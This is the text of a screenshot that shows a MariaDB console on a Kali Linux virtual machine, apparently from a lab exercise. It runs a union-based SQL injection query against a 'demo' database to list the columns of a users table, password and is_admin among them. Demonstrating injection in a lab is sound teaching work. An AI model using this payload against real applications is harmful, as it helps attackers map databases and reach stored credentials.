 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '' union select null, column_name from informati
on_schema.columns where table_name='users'; --';
+-------+---------------------+
| fname | lname               |
+-------+---------------------+
| NULL  | id                  |
| NULL  | fname               |
| NULL  | lname               |
| NULL  | username            |
| NULL  | password            |
| NULL  | email               |
| NULL  | is_admin            |
| NULL  | created_date        |
| NULL  | USER                |
| NULL  | CURRENT_CONNECTIONS |
| NULL  | TOTAL_CONNECTIONS   |
+-------+---------------------+
11 rows in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl